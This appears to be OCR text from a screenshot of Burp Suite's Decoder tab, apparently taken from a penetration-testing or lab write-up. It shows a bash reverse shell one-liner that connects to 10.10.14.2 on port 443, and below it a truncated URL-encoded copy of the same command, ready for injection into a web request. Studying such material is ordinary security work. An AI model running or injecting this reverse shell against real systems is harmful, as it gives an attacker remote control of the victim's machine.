 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
bash -c 'bash -i >& /dev/tcp/10.10.14.2/443 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode